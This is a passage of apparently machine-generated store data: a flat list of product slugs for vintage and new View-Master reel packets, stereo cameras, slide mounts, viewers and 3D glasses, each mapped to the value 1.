packet-1960s-views":1,"viewmaster-edinburgh-c326-vintage-3-reel-packet-1960s-views":1,"chateaux-kastelen-view-master-vintage-3-reel-packet-1960s-views-c350":1,"japan-vintage-view-master-3-reel-packet-1960s-views-vintage-b262-bs6":1,"viewmaster-niagara-falls-a656-vintage-3-reel-packet-1960s-views":1,"heidi-vintage-view-master-3-reel-packet-1960s-views-1":1,"heidi-vintage-view-master-3-reel-packet-1960s-views-2":1,"viewmaster-las-vegas-k42-vintage-3-reel-packet-1970s-views":1,"donald-duck-b525-viewmaster-3-reel-packet-vintage-eco-525-g5-nk":1,"island-of-hawaii-view-master-vintage-3-reel-packet-1970s-views-a127":1,"viewmaster-san-francisco-vintage-3-reel-packet-1950-views":1,"wonders-of-the-deep-natural-series-view-master-3-reel-packet-vintage-pkt-wond-s3":1,"natural-bridge-of-virginia-view-master-3-reel-packet-1950s-views-vintage-pkt-nat-brid-s3":1,"new-york-city-no-1-vintage-view-master-3-reel-packet-1960s-views":1,"beauty-and-the-beast-view-master-3-reel-set-on-card-new-7166":1,"finding-nemo-view-master-3-reel-set-on-card-new-vbp-7157":1,"san-diego-zoo-viewmaster-3-reels-on-card":1,"101-dalmatians-view-master-3-reel-set-on-card-new-vbp-3086":1,"cat-big-construction-view-master-3-reels-on-card":1,"bob-the-builder-view-master-3-reels-on-card-new-vbp-3991":1,"brother-bear-view-master-3-reels-on-card":1,"curious-george-view-master-3-reels-on-card":1,"super-mario-bros-2-view-master-3-reel-on-card":1,"spaceport-usa-viewmaster-3-reel-on-card":1,"winnie-the-pooh-and-tigger-too-viewmaster-3-reel-set-on-card-new-vbp-3011":1,"teenage-mutant-ninja-turtles-ii-viewmaster-3-reels-on-card":1,"strawberry-shortcake-viewmaster-3-reel-set-on-card-new-vbp-4823":1,"berenstain-bears-view-master-3-reel-set-on-card-new-vbp-3651":1,"batman-begins-view-master-3-reels-on-card":1,"batman-returns-view-master-3-reels-on-card":1,"barbie-dolls-of-the-world-view-master-3-reel-set-on-card-new":1,"little-mermaid-viewmaster-3-reel-set":1,"lady-and-the-tramp-view-master-3-reels-on-card":1,"justice-league-view-master-3-reel-set-on-card-new-vbp-5759":1,"knight-rider-view-master-3-reels-on-card":1,"lazy-town-view-master-3-reel-set-on-card-new-vbp-9695":1,"20th-century-bicentennial-celebration-view-master-3reel-packet":1,"adventureland-disneyland-viewmaster-3reel-packet":1,"the-20th-century-bicentennial-celebration-view-master-3reel-packet":1,"2x2-vstach":1,"948abc-s3":1,"corsica-lile-de-beaute-viewmaster-3-reel-packet":1,"atlantic-city-miss-america-pageant-view-master-3-reel-packet":1,"rome-italy":1,"cypress-gardens":1,"brussels-souvenir":1,"royal-family-of-belgium-3reel-view-master-packet":1,"brussels-worlds-fair-1958-general-sections-1992-abc":1,"brussels-worlds-fair-1958-gay-belgium-1993-abc":1,"lake-arrowhead-santas-village":1,"knotts-berry-farm-s2":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet":1,"people-of-russia-view-master-3-reel-packet":1,"inside-moscow-3-reel-viewmaster-packet":1,"gepe-2x2-box-of-20-stereo-slide-mounts":1,"quebec-city-viewmaster-3-reel-packet":1,"st-anne-de-beaupre-2-reel-set":1,"ontario-vacationlands-viewmaster-3-reel-packet":1,"amazing-insect-world-viewmaster-3-reel-set":1,"windows-on-the-sea-viewmaster-3-reel-set":1,"red-virtual-viewer-keychain":1,"west-indies":1,"south-pole-the-conquest-by-air-view-master-3-reel-packet":1,"historic-cities-of-virginia-view-master-3-reel-packet-1950s-views-vintage-pkt-hcvirg-s3d":1,"mount-vernon-washingtons-home":1,"jamestown-festival":1,"hunters-of-the-plains-viewmaster-3-reel-packet":1,"natural-bridge-of-virginia-3-reel-packet":1,"butterflies-of-no-america":1,"viewmaster-3-reel-packet-santas-workshop-north-pole-new-york":1,"rin-tin-tin-viewmaster":1,"jody-mccrea-as-johnny-moccasin":1,"dale-evans-queen-of-the-west":1,"toronto-ontario-canada-viewmaster-3-reel-packet":1,"cherokee-indians":1,"lake-louise-canadian-rockies":1,"lake-louise-banff":1,"jasper-canadian-rockies-viewmaster-3-reel-packet":1,"victoria-butchart-gardens":1,"beautiful-british-columbia-canada-view-master-3-reel-packet":1,"victoria-vancouver-viewmater-3-reel-packet":1,"butchart-gardens-victoria-b-c-viewmaster-3-reel-packet":1,"butchart-gardens-canadian-issue":1,"maritime-provinces-viewmaster-3-reel-packet":1,"toronto-ontario-canada":1,"ottawa-canadas-capital-city-view-master-vintage-3-reel-packet-1960s-view-a036":1,"this-is-ontario-canada-view-master-3-reel-packet":1,"this-is-ontario-viewmaster-3-reel-packet":1,"montreal-quebec-50s-viewmaster-3-reel-packet":1,"ste-anne-de-beaupre":1,"canada-with-coin-and-stamp":1,"alaska-last-frontier-edition-b":1,"juneau-alaska":1,"mt-mckinley-natl-park-fairbanks-viewmaster-3-reel-packet":1,"hawaii-viewmaster-3-reel-packet":1,"hawaii-the-aloha-state-3-reel-packet":1,"hawaii-50th-state":1,"hawaii-the-50th-state-viewmaster-3-reel-packet":1,"hawaiian-hula-dancers-viewmaster-3-reel-packet":1,"oahu-1970s-edition-b-viewmaster-3-reel-packet":1,"hawaii-the-orchid-island-viewmaster-3-reel-packet":1,"hawaiian-islands-of-kauai-and-maui-3-reel-packet":1,"islands-of-hawaii-kauai-and-maui-view-master-3-reel-packet":1,"islands-of-hawaii-kauai-and-maui":1,"polynesian-cultural-center-viewmaster-3-reel-packet":1,"hoover-dam-viewmaster-3-reel-packet":1,"hoover-dam-lake-mead":1,"las-vegas-strip":1,"yosemite-no-two-viewmaster-3-reel-packet":1,"san-francisco-sightseeing-tour-viewmaster-3-reel-packet":1,"san-francisco-california-tour-2-3-reel-packet":1,"northern-california-map-viewmaster-3-reel-packet":1,"california-1974-viewmaster-3-reel-packet":1,"california-1950s":1,"san-diego-zoo-view-master-3-reel-packet":1,"san-diego-zoo-1-viewmaster-3-reel-packet":1,"san-diego-zoo-viewmaster-3-reel-packet":1,"main-street-primeval-world-edition-d":1,"main-street-u-s-a-edition-b":1,"main-street-and-primeval-world":1,"frontierland":1,"disneyland-adventureland-view-master-3-reel-packet":1,"adventureland-edition-g":1,"fantasyland-edition-d-viewmaster":1,"fantasyland-edition-e-view-master-3-reel-packet":1,"fantasyland-edition-f":1,"fantasyland-edition-f-viewmaster-3-reel-packet":1,"fantasyland":1,"tomorrowland-edition-f":1,"new-orleans-square-and-the-haunted-mansion-3-reel-packet":1,"new-orleans-square-and-the-haunted-mansion":1,"disneyland-new-orleans-square":1,"los-angeles-california-early-1970s-viewmaster-3-reel-packet":1,"los-angeles-hollywood-viewmaster-3-reel-packet":1,"redwood-highway-california-viewmaster-3-reel-packet":1,"redwood-highway-california":1,"mount-lassen-mount-shasta-shasta-dam-lake-view-master-3-reel-packet":1,"marineland-of-the-pacific-viewmaster-3-reel-set":1,"hearst-castle-ca-viewmaster-3-reel-packet":1,"hollywood-california-viewmaster-3-reel-packet":1,"palm-springs-viewmaster-packet":1,"lake-arrowhead-big-bear-lake-viewmaster-3-reel-packet":1,"san-diego-zoo-calif-view-master-3-reel-set-packet-2":1,"san-diego-zoo-2-viewmaster-3-reel-packet":1,"marineland-of-the-pacific-no-2-viewmaster-3-reel-packet":1,"marineland-of-the-pacific-no-2":1,"los-angeles-zoo-view-master-3-reel-packet":1,"magic-mountain-valencia-california-view-master-3-reel-packet":1,"magic-mountain-valencia-ca":1,"balboa-park-san-diego-california-viewmaster-3-reel-packet":1,"lion-country-safari-costa-mesa":1,"lion-country-safari-california":1,"busch-gardens-los-angeles-ca-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles-california-pkt-1-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles":1,"movieland-wax-museum-no-1-buena-park-ca-viewmaster-3-reel-packet":1,"knotts-berry-farm-packet-1":1,"legend-of-indiana-jones-scenes-from-the-movie-view-master-3-reel-set-new-4092":1,"looney-tunes-view-master-3-reel-set":1,"masters-of-the-universe-no-2-view-master-3-reel-set":1,"welcome-back-kotter-vintage-viewmaster-3-reel-packet-1970s-views":1,"six-flags-magic-mountain-viewmaster-3-reel-set":1,"tour-of-meramec-caverns-view-master-3-reel-set-on-card-new-vbp-5329":1,"muppets-viewmaster-3-reel-set-on-card-1980s-new-vbp-k026-a":1,"apollo-moon-landing-view-master-3-reels-on-card":1,"grand-teton-national-park-view-master-3-reel-set-on-card-new-vbp-5048":1,"start-trek-vintage-view-master-3-reel-packet-1960s-views":1,"massachusetts-vintage-view-master-3-reel-packet-1960s-views-eco-a725-g1":1,"cedar-point-view-master-3-reel-packet-1970s-views-vintage-eco-a598-g3":1,"alignment-gauge-w-instructions-new":1,"a-c-transformer-pana-vue-for-view-master-viewers-vintage":1,"stereo-lenses-2-3-8-in-focal-length":1,"stereo-lenses-4-1-2-in-focal-length":1,"replacement-stereoscope-lenses-pair":1,"replacement-glass-lenses-for-stereoscopes":1,"cine-protm-magna-lineartm-cardboard-3d-polarized-glasses-linear-1":1,"3d-child-linear-polarized-glasses":1,"wild-eyes-3d-elephant-glasses":1,"wild-eyes-3d-bat-glasses":1,"circular-polarized-3d-glasses-plastic-frame-aviator-style-black-new-circular":1,"view-master-sawyers-100-watt-deluxe-2d-projector-bakelite-with-blower-in-case-vintage":1,"sawyers-preliminary-prospectus-no-1494-august-29-1962":1,"reproduction-of-realist-news-newsletters":1,"vincent-van-gogh-starry-night-3d-lenticular-postcard-greeting-card-1":1,"stereo-realist-film-camera-vintage":1,"sawyers-view-master-personal-stereo-camera":1,"revere-wollensak-custom-stereo-film-camera-vintage":1,"atlantic-city-miss-america-pageant-view-master-3reel-packet":1,"quebec-city-viewmaster-3reel-packet":1,"toronto-ontario-canada-viewmaster-3reel-packet":1,"toronto-canada-viewmaster-3reel-packet":1,"toronto-canada-viewmaster-3-reel-packet":1,"marineland-game-farm-viewmaster-3-reel-packet":1,"marineland-game-farm-viewmaster-3reel-packet":1,"hawaii-the-aloha-state-3reel-packet":1,"hawaii-the-orchid-island-viewmaster-3reel-packet":1,"hawaii-the-orchid-island-viewmaster-3-reel-set":1,"hawaiian-islands-of-kauai-and-maui-3reel-packet":1,"polynesian-cultural-center":1,"hoover-dam":1,"san-francisco-california-tour-2-3reel-packet":1,"frontierland-bear-country-disneyland-view-master-3-reel-packet-1970s-views-vintage-pkt-a176-g5g":1,"disneyland-adventureland-view-master-3reel-packet":1,"university-of-so-california-usc-viewmaster-3reel-packet":1,"trees-of-mystery-redwood-highway-101-california-viewmaster-3reel-packet":1,"knotts-berry-farm-ghost-town":1,"knotts-berry-farm-and-ghost-town-no-3-viewmaster-3-reel-packet":1,"disneyland-for-the-european-market":1,"disneyland-view-master-3reel-packet-vbp-ba240-e":1,"disneyland-for-the-european-market-view-master-3reel-packet-french-text":1,"universal-studios-no-2-viewmaster-3-reel-packet":1,"oregon-state-viewmaster-3-reel-packet":1,"crater-lake-national-park-viewmaster-3reel-packet":1,"oregon-coast-sea-lion-caves-edition-c":1,"oregon-coast-and-the-sea-lion-caves-reel-3":1,"oregon-caves-national-monument-3-reel-viewmaster-packet":1,"jasper-national-park-canadian-rockies-view-master-vintage-3-reel-packet-1960-a008":1,"book-stereo-realist-reference-george-themelis":1,"butchart-gardens-view-master-vintage-3-reel-packet-1960s-view-a016":1,"upper-canada-village-and-fort-henry-view-master-vintage-3-reel-packet-1960s-view-a033":1,"hawaiian-fruits-and-flowers-vacationland-series-view-master-vintage-3-reel-packet-1960s-views-a121":1,"wollensak-dc-stereo-slide-viewer-dc-vintage-refurbished":1,"realist-green-stereo-lighted-slide-viewer-dc-vintage-refurbished":1,"japan-view-master-vintage-3-reel-packet-1960s-views-b262-1":1,"main-street-primeval-world-disneyland-view-master-vintage-3-reel-packet-1970s-views-a175":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a176":1,"frontierland-disneyland-vacationland-series-view-master-vintage-3-reel-packet-1960s-view-a176":1,"tomorrowland-disneyland-vacationland-series-view-master-vintage-3-reel-packet-1960s-view-a179":1,"california-missions-view-master-vintage-classic-3-reel-packet-1960s-views-a183":1,"marineland-of-the-pacific-california-view-master-3-reel-packet-1950s-views-vintage-eco-a188-s4":1,"brooklyn-new-york-botanic-gardens-view-master-vintage-printed-reel-1956-no-55b":1,"palm-springs-california-view-master-vintage-3-reel-packet-1960s-views-a195":1,"knotts-berry-farm-and-ghost-town-view-master-vintage-3-reel-packet-1960s-view-a235":1,"14-reno-nv-biggest-little-city-in-the-world-view-master-vintage-single-reel":1,"rel-28-48":1,"grand-teton-national-park-ii-wyoming-view-master-vintage-single-reel-1948-rel-42":1,"glacier-national-park-ii-montana-u-s-a-view-master-vintage-single-reel-1948-no-47":1,"glacier-national-park-iii-going-to-the-sun-hwy-view-master-vintage-single-reel":1,"boulder-dam-powerhouse-tour-view-master-vintage-single-reel-1959-rel-8":1,"rbt-plastic-stereo-slide-mounts-5p-new":1,"bryce-canyon-national-park-utah-usa-ii-view-master-vintage-single-reel-no-date-no-17":1,"crater-lake-national-park-ii-oregon-usa-view-master-vintage-single-reel-1954-no-22":1,"rbt-plastic-stereo-slide-mounts-4p-new":1,"rbt-plastic-stereo-slide-mounts-7p-new":1,"rbt-plastic-stereo-slide-mounts-cropped-full-frame-new":1,"rbt-plastic-stereo-slide-mounts-full-frame-new":1,"a295-g1a":1,"a305-g1":1,"a324-s6ay":1,"u-s-air-force-academy-colorado-view-master-vintage-3-reel-packet-1970s-views-a326-1":1,"a326-s6ax":1,"durango-silverton-railroad-view-master-vintage-3-reel-packet-1970s-views-a327":1,"broadmoor-hotel-cheyenne-mountain-zoo-and-will-rogers-shrine-colorado-view-master-3-reel-packet-1970s-views-vintage-a335-g5am":1,"a336-g5a":1,"a345-s6a":1,"salt-lake-city-utah-view-master-vintage-3-reel-packet-1970s-views-eco-a348-g3b":1,"a356-g1a":1,"arizona-map-packet-view-master-vintage-3-reel-packet-1960s-views-a360":1,"arizona-the-grand-canyon-state-view-master-vintage-3-reel-packet-1960s-views-a360":1,"a364-g1b":1,"a366-g1a":1,"a367-g1a":1,"a367":1,"a368-g3a":1,"carlsbad-caverns-national-park-new-mexico-view-master-3-reel-packet-1950s-views-vintage-pkt-a376-s4":1,"six-flags-over-texas-2-view-master-3-reel-packet-1960s-views-vintage-pkt-a413-s5m":1,"a416-s6":1,"a417-s6z":1,"a421-g1a":1,"astroworld-houston-tx-view-master-3-reel-packet-1970s-views-vintage-pkt-a422-g1b":1,"a430-g1":1,"frontier-city-oklahoma-city-view-master-vintage-3-reel-packet-1970s-views-a434":1,"arkansas-map-view-master-vintage-3-reel-packet-1960s-views-a440":1,"arkansas-map-view-master-vintage-3-reel-packet-1960s-views-a440-1":1,"dogpatch-usa-marble-falls-arkansas-view-master-3-reel-packet-1970s-views-vintage-eco-a442-g3a":1,"a449-g1a":1,"a449-g3a":1,"meramec-caverns-jesse-james-hideout-stanton-mo-view-master-vintage-3-reel-packet-1970s-views-a451":1,"meramec-caverns-jesse-james-hideout-view-master-vintage-3-reel-packet-1960s-views-a451":1,"a454-g1a-a":1,"a461-g3a":1,"black-hills-south-dakota-view-master-vintage-3-reel-packet-1970s-views-a486-1":1,"reptile-gardens-rapid-city-south-dakota-view-master-view-master-3-reel-packet-1970s-views-vintage-a488-g3b":1,"a376-v1b-a":1,"a500-g1a":1,"grotto-of-the-redemption-view-master-vintage-3-reel-packet-1960s-views-a541-1":1,"chicago-illinois-view-master-3-reel-packet-1970s-views-vintage-eco-a551-g3c":1,"chicago-illinois-3reel-view-master-vintage-3-reel-packet-1960s-views-a551":1,"detroit-zoo-detroit-michigan-view-master-vintage-3-reel-packet-1960s-views-a581":1,"henry-ford-museum-michigan-view-master-3-reel-packet-1975-vintage-a586-g5a":1,"cedar-point-sandusky-ohio-view-master-vintage-3-reel-packet-1970s-views-a604":1,"a633-g3am":1,"gettysburg-national-military-park-pennsylvania-view-master-3-reel-packet-1970s-views-vintage-pkt-a636-g3a":1,"new-york-city-at-night-view-master-reel-packet-1970s-views-vintage-pkt-a647":1,"rockefeller-center-new-york-view-master-3-reel-packet-1970s-views-vintage-eco-a652-g3bnk":1,"andrew-new-york-city-manhattan-scenes-view-master-vintage-3-reel-packet-1960s-views-vintage":1,"new-york-city-manhattan-scenes-view-master-3-reel-packet-1960s-views-vintage-eco-a653":1,"new-york-city-sightseeing-tour-view-master-3-reel-packet-1960s-views-vintage-eco-a654":1,"niagara-falls-canadian-side-view-master-3-reel-packet-1970s-views-vintage-pkt-a656-g1b":1,"bronx-zoo-new-york-city-view-master-vintage-3-reel-packet-1970s-views-eco-a667":1,"boston-historic-view-master-3-reel-packet-1970s-views-vintage-a730-g3am":1,"rhode-island-map-view-master-vintage-3-reel-packet-1960s-views-a740":1,"connecticut-map-view-master-vintage-3-reel-packet-1960s-views-a750":1,"new-jersey-map-view-master-vintage-3-reel-packet-1970s-views-a760":1,"duke-gardens-somerville-nj-view-master-3-reel-packet-1970s-views-vintage-pkt-a762-g3am":1,"a766-g5a":1,"maryland-map-view-master-vintage-3-reel-packet-1960s-views-eco-a780-s6a":1,"a791-g1a":1,"nations-capitol-view-master-3-reel-packet-1960s-views-vintage-pkt-a794-s6a":1,"arlington-national-cemetery-view-master-3-reel-packet-1970s-views-vintage-eco-a818-g3a":1,"kings-dominion-theme-park-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a825-g5amint":1,"kentucky-states-parks-view-master-3-reel-packet-1970s-views-vintage-pkt-a848-g1amint":1,"blue-ridge-parkway-view-master-vintage-3-reel-packet-1970s-views-a855":1,"beautiful-rock-city-gardens-tennessee-view-master-vintage-3-reel-packet-1950s-views-a884":1,"atlanta-georgia-1972-view-master-vintage-3-reel-packet-1970s-views-a916":1,"atlanta-underground-georgia-view-master-3-reel-packet-1970s-views-vintage-pkt-a922-g3b":1,"fantasyland-wdw-view-master-vintage-1970s-views-vintage-eco-a948-g3":1,"tomorrowland-space-mountain-view-master-3-reel-packet-1970s-views-vintage-pkt-a952-g5":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1970s-views-a996":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1970s-views-pkt-a996-g3cm":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1960s-views-pkt-a996-s6a":1,"a455-g3a":1,"pkt-a296-s4":1,"glacier-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a296-s6a":1,"yellowstone-national-park-view-master-vintage-3-reel-packet-1960s-views-a306":1,"yellowstone-national-park-wyomimg-view-master-vintage-3-reel-packet-1960s-views-a306":1,"grand-teton-national-park-wyoming-view-master-3-reel-packet-1970s-views-vintage-eco-a307-g1a":1,"pkt-a323-g1bm":1,"zion-national-park-utah-view-master-3-reel-packet-1970s-views-vintage-pkt-a347-g1ar":1,"zion-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a347-s5":1,"pkt-a355-g1am":1,"grand-canyon-arizona-packet-one-view-master-3-reel-packet-1950s-views-vintage-pkt-a361-s4":1,"grand-canyon-south-rim-view-master-vintage-3-reel-packet-1960s-views-a361":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a361-sx":1,"pkt-a364-g1a":1,"petrified-forest-painted-desert-arizona-view-master-3-reel-packet-1970s-views-vintage-pkt-a365-g1b":1,"painted-desert-arizona-view-master-vintage-3-reel-packet-1970s-views-a365":1,"pkt-a366-g5bm":1,"grand-canyon-exploring-view-master-3-reel-packet-1970s-views-vintage-pkt-a370-g1a":1,"houston-and-galveston-texas-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a416-g1bmint":1,"san-antonio-texas-mid-60s-view-master-vintage-3-reel-packet-1970s-views-a420":1,"pkt-a453-g1a":1,"st-louis-missouri-view-master-3-reel-packet-1970s-views-vintage-pkr-a453-g3c":1,"st-louis-riverfront-edition-c-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a456-g3cmint":1,"six-flags-over-mid-america-st-louis-view-master-3-reel-packet-1970s-views-vintage-pkt-a458-g3a":1,"black-hills-and-badlands-national-monument-view-master-3-reel-packet-1950s-views-vintage-eco-a486-s4v2":1,"mt-rushmore-national-memorial-view-master-vintage-3-reel-packet-1970s-views-a487":1,"grotto-of-the-redemption-view-master-vintage-3-reel-packet-1970s-view-a541":1,"chicago-illinois-view-master-vintage-3-reel-packet-1960s-views-a551":1,"chicago-illinois-view-master-vintage-3-reel-packet-1960s-views-a551-1":1,"ohare-field-chicago-view-master-vintage-3-reel-packet-1960s-views-eco-a554-s6":1,"michigan-the-wolverine-state-map-version-view-master-vintage-3-reel-packet-1970s-views-a580":1,"cedar-point-sandusky-ohio-view-master-vintage-3-reel-packet-1970s-views-a598-2":1,"pennsylvania-the-keystone-state-view-master-vintage-3-reel-packet-1960s-views-pkt-a630-s6x":1,"pkt-a633-g3a":1,"pkt-a633-s6":1,"statue-of-liberty-new-york-city-view-master-vintage-3-reel-packet-1970s-views-a648-1":1,"10-andrew-new-york-city-view-master-3-reel-packet-vintage-a653-s6a":1,"new-york-city-sightseeing-around-view-master-3-reel-packet-1960s-views-vintage-pkt-a654-s5":1,"lake-george-adirondack-area-view-master-vintage-3-reel-packet-1960s-views-a664":1,"new-york-worlds-fair-general-tour-view-master-vintage-3-reel-packet-1960s-views-a671":1,"coast-of-maine-view-master-vintage-3-reel-packet-1960s-views-eco-a716":1,"plymouth-and-plymouth-plantation-massachusetts-view-master-vintage-3-reel-packet-1970s-views-a731":1,"pkt-a790-g3bm":1,"smithsonian-institution-view-master-3-reel-packet-1950s-views-vintage-pkt-a792-s4":1,"smithsonian-institution-view-master-vintage-3-reel-packet-1960s-views-a792":1,"white-house-washington-d-c-view-master-vintage-3-reel-packet-1960s-views-a793":1,"national-shrine-of-the-immaculate-conception-wash-d-c-view-master-vintage-3-reel-packet-1960s-views-a795":1,"beautiful-washington-d-c-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a800-g1amint":1,"virginia-map-view-master-3-reel-packet-1960s-views-vintage-pkt-a810-s6bmint":1,"shenandoah-national-park-view-master-3-reel-packet-1970s-views-vintage-eco-a811-g3b":1,"arlington-national-cemetery-view-master-vintage-3-reel-packet-1970s-views-a818":1,"andrew-mammoth-cave-packet-no-2-view-master-vintage-3-reel-packet-1970s-views-vintage":1,"blue-ridge-parkway-virginia-nc-view-master-vintage-3-reel-packet-1970s-views-a855":1,"blue-ridge-parkway-virginia-nc-view-master-vintage-3-reel-packet-1960s-views-a855":1,"pkt-a889-g3bm":1,"great-smoky-mountains-view-master-vintage-3-reel-packet-1960s-views-a889":1,"mississippi-map-view-master-3-reel-packet-1960s-views-vintage-eco-a935-s6a":1,"pkt-a946-s5":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-eco-a948-g3a":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-a951-g3a":1,"america-on-parade-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-a954-g5a":1,"marineland-of-florida-marineland-florida-view-master-3-reel-packet-1970s-views-vintage-pkt-a964-v1":1,"parrot-jungle-no-1-view-master-3-reel-packet-1970s-views-vintage-pkt-a965-g1b":1,"golden-triangle-view-master-3-reel-packet-1970s-views-vintage-pkt-a984-g1a":1,"pkt-a991-g1a":1,"pkt-a991-s6":1,"scenic-u-s-a-souvenir-pack-view-master-3-reel-packet-1960s-views-vintage-eco-a996-s5":1,"acapulco-mexico-view-master-vintage-3-reel-packet-1950s-views-s3":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1950s-views-s1":1,"true-story-of-smokey-bear-view-master-vintage-3-reel-packet-1970s-a405":1,"singapore-view-master-vintage-3-reel-packet-1970s-pkt-k25-g3m":1,"u-s-spaceport-view-master-vintage-3-reel-packet-1970s-pkt-b662-g1bmint":1,"tutankhamun-view-master-3-reel-packet-1970s-vintage-pkt-j75-g5mint":1,"trans-canada-highway-view-master-vintage-3-reel-packet-1970s-a002-1":1,"copy-of-inside-passage-to-alaska-view-master-vintage-3-reel-packet-1960s-views-a020":1,"hawaii-map-series-view-master-vintage-3-reel-packet-1960s-views-a120-1":1,"pkt-b021-g3am":1,"pkt-b032-g1a":1,"colombia-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b044-s6sc":1,"peru-south-america-view-master-vintage-3-reel-packet-1960s-views-pkt-b086-s4":1,"el-ecuador-view-master-vintage-3-reel-packet-1970s-views-b091":1,"castles-of-europe-view-master-vintage-3-reel-packet-1970s-views-pkt-b146-g3a":1,"cathedrals-of-europe-view-master-vintage-3-reel-packet-1970s-views-eco-b147-g3a":1,"england-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b156-s6sc":1,"england-view-master-vintage-3-reel-packet-1960s-views-b156":1,"ireland-the-emerald-isle-view-master-3reel-packet-1970s-views-pkt-b160-g3a":1,"rome-view-master-3-reel-packet-1970s-views-vintage-pkt-b182-g1a":1,"modern-israel-view-master-vintage-3-reel-packet-1960s-views-b224":1,"hong-kong-view-master-vintage-3-reel-packet-1970s-views-pkt-b251-g1amint":1,"expo-70-osaka-japan-general-tour-i-view-master-vintage-3-reel-packet-1970s-views-b268":1,"expo-70-night-scenes-view-master-vintage-3-reel-packet-1970s-views-b270-1":1,"alice-springs-view-master-vintage-3-reel-packet-1970s-views-b289":1,"aesops-fables-view-master-vintage-3-reel-packet-1960s-views-pkt-b309-s5":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1970s-views-pkt-b311-bg1":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1960s-views-b311":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1960s-views-b311-1":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1950s-views-b311":1,"grimms-fairy-tales-view-master-vintage-3-reel-packet-1960s-views-pkt-b312-s5":1,"sword-in-the-stone-view-master-vintage-3-reel-packet-1970s-views-b316":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-s6c":1,"upper-canada-village-and-fort-henry-view-master-vintage-3-reel-packet-1970s-a033":1,"el-raton-miguelito-view-master-vintage-3-reel-packet-1970s-b528-s":1,"snow-white-and-the-seven-dwarfs-view-master-vintage-3-reel-packet-1970s-pkt-k69-g6m":1,"south-africa-view-master-vintage-3-reel-packet-1960s-pkt-b124-s6m":1,"view-master-vintage-3-reel-packet-1960s-a345":1,"victoria-and-vancouver-island-view-master-vintage-3-reel-packet-1970s-a015":1,"new-orleans-square-view-master-vintage-3-reel-packet-1960s-a180":1,"transformers-view-master-3-reel-set-on-card-new-vbp-1053":1,"toy-story-2-view-master-3-reels-on-card-new":1,"pink-panther-view-master-3-reel-set-on-card-new-vbp-1018":1,"rocketeer-view-master-3-reels-on-card-new":1,"x-men-captive-hearts-view-master-3-reel-set-on-card-new-vbp-1085":1,"americans-man-in-space-project-mercury-view-master-3-reels-on-card-new":1,"cinderella-view-master-vintage-3-reel-packet-1960s-views-pkt-b318-s6a":1,"puss-in-boots-view-master-vintage-3reel-packet-1970s-views-eco-b320-g1a":1,"robin-hood-disney-view-master-vintage-3-reel-packet-1970s-views-eco-b342-g3a":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1970s-views-b360":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1970s-views-b360-1":1,"wizard-of-oz-view-master-vintage-3-reel-packet-1970s-views-pkt-b361-g1a":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1970s-views-pkt-b363-g3a":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-pkt-b363-s6a":1,"pkt-b365-bg3e":1,"aristocats-the-wonderful-world-of-disney-view-master-3-reel-packet-vintage-pkt-b365-g3a":1,"bedknobs-and-broomsticks-disney-view-master-vintage-3-reel-packet-1970s-views-b366":1,"shaggy-d-a-view-master-vintage-3-reel-packet-1970s-views-pkt-b368-g5a":1,"20-000-lieues-sous-les-mers-view-master-vintage-3-reel-packet-1960s-views-b370s":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370-1":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-views-vintage-pkt-b370-s5":1,"20-000-leguas-de-viaje-submarino-view-master-vintage-3-reel-packet-1970s-views-b370":1,"mary-poppins-view-master-3-reel-packet-1960s-views-vintage-eco-b376-s6a":1,"christmas-carol-view-master-vintage-3-reel-packet-1970s-views-b380-1":1,"littlest-angel-view-master-vintage-3-reel-packet-1970s-views-b381":1,"littlest-angel-view-master-vintage-3-reel-packet-1960s-views-pkt-b381-s5a":1,"mother-goose-rhymes-view-master-vintage-3-reel-packet-1960s-views-b410":1,"robinson-crusoe-view-master-vintage-3-reel-packet-1970s-views-eco-b438-g5a":1,"sebastiaan-view-master-vintage-3-reel-packet-1970s-views-pkt-b452-bg1n":1,"universal-studios-tour-view-master-3-reel-packet-1970s-views-vintage-pkt-b477-g1c":1,"daniel-boone-tv-show-fess-parker-view-master-vintage-3-reel-packet-1960s-views-b479":1,"lassie-in-look-homeward-view-master-3-reel-packet-1970s-vintage-pkt-b480-g3a":1,"lassie-look-homeward-view-master-3-reel-packet-1960s-vintage-pkt-b480-s6a":1,"pkt-b493-g1":1,"daktari-view-master-3-reel-packet-1970s-vintage-pkt-b498-g1a":1,"barbies-around-the-world-trip-view-master-3-reel-packet-vintage-pkt-b500-g1a":1,"disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g1a":1,"lancelot-link-secret-chimp-view-master-3-reel-packet-1970s-vintage-pkt-b504-g3a":1,"woody-woodpecker-show-view-master-3-reel-packet-vintage-pk